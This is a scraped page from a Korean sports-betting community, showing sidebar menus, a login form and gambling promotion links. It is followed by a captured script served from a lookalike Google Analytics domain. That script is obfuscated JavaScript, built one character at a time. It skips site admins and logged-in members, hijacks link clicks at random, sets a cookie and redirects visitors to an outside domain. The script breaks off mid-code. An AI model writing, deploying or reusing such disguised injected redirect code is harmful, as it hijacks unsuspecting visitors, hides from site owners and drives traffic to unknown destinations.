		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li class="on">
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dmoney">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : Miso-Basic-point -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5
body_size: 1226
content:
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+'w'+'o'+'r'+'d'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+' '+'='+' '+'w'+'i'+'n'+'d'+'o'+'w'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'.'+'i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'r'+'e'+'g'+'e'+'x'+'1'+' '+'='+' '+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'w'+'o'+'r'+'d'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+','+' '+"'"+'g'+'i'+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'r'+'e'+'g'+'e'+'x'+'1'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+' '+':'+' '+'0'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'i'+'f'+' '+'('+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'m'+'e'+'m'+'b'+'e'+'r'+'='+'"'+'1'+'"'+"'"+')'+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'n'+'a'+'m'+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'"'+'('+'?'+':'+'^'+'|'+';'+' '+')'+'"'+' '+'+'+' '+'n'+'a'+'m'+'e'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'('+'['+'.'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'?'+'*'+'|'+'{'+'}'+'('+')'+'\\'+'['+'\\'+']'+'\\'+'\\'+'\\'+'/'+'\\'+'+'+'^'+']'+')'+'/'+'g'+','+' '+"'"+'\\'+'\\'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'1'+"'"+')'+' '+'+'+' '+'"'+'='+'('+'['+'^'+';'+']'+'*'+')'+'"'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'d'+'e'+'c'+'o'+'d'+'e'+'U'+'R'+'I'+'C'+'o'+'m'+'p'+'o'+'n'+'e'+'n'+'t'+'('+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'['+'1'+']'+')'+' '+':'+' '+'u'+'n'+'d'+'e'+'f'+'i'+'n'+'e'+'d'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'/'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'M'+'o'+'b'+'i'+'|'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'/'+'i'+'.'+'t'+'e'+'s'+'t'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'.'+'u'+'s'+'e'+'r'+'A'+'g'+'e'+'n'+'t'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'c'+'l'+'i'+'c'+'k'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'e'+'.'+'t'+'a'+'r'+'g'+'e'+'t'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'w'+'h'+'i'+'l'+'e'+' '+'('+'t'+'a'+'r'+'g'+'e'+'t'+' '+'&'+'&'+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'t'+'a'+'g'+'N'+'a'+'m'+'e'+' '+'!'+'='+'='+' '+'"'+'A'+'"'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'!'+'t'+'a'+'r'+'g'+'e'+'t'+' '+'|'+'|'+' '+'!'+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+' '+'='+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'o'+'r'+'i'+'g'+'i'+'n'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'s'+'e'+'a'+'r'+'c'+'h'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'j'+'u'+'s'+'o'+'y'+'a'+'0'+'2'+'"'+')'+' '+'='+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'h'+'t'+'t'+'p'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'t'+'.'+'m'+'e'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'y'+'h'+'n'+'o'+'r'+'i'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+' '+'='+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'?'+' '+'0'+'.'+'5'+' '+':'+' '+'0'+'.'+'3'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'M'+'a'+'t'+'h'+'.'+'r'+'a'+'n'+'d'+'o'+'m'+'('+')'+' '+'<'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+' '+'='+' '+'n'+'e'+'w'+' '+'D'+'a'+'t'+'e'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'s'+'e'+'t'+'T'+'i'+'m'+'e'+'('+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'g'+'e'+'t'+'T'+'i'+'m'+'e'+'('+')'+' '+'+'+' '+'7'+'2'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'1'+'0'+'0'+'0'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+' '+'='+' '+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'='+'1'+';'+' '+'p'+'a'+'t'+'h'+'='+'/'+';'+' '+'e'+'x'+'p'+'i'+'r'+'e'+'s'+'='+'"'+' '+'+'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'t'+'o'+'U'+'T'+'C'+'S'+'t'+'r'+'i'+'n'+'g'+'('+')'+' '+'+'+' '+'"'+';'+'"'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'l'+'o'+'c'+'a'+'t'+'i'+'o'+'n'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'"'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'x'+'n'+'-'+'-'+'w'+'h'+'1'+'b'+'r'+'5'+'q'+'e'+'z'+'h'+'.'+'n'+'e'+'t'+'/'+'?'+'r'+'='+'6'+'6'+'9'+'9'+'"'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'.'+'p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'}'+','+' '+'f'+'a'+'l'+'s'+'e'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'D'+'O'+'M'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'L'+'o'+'a'+'d'+'e'+'d'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' 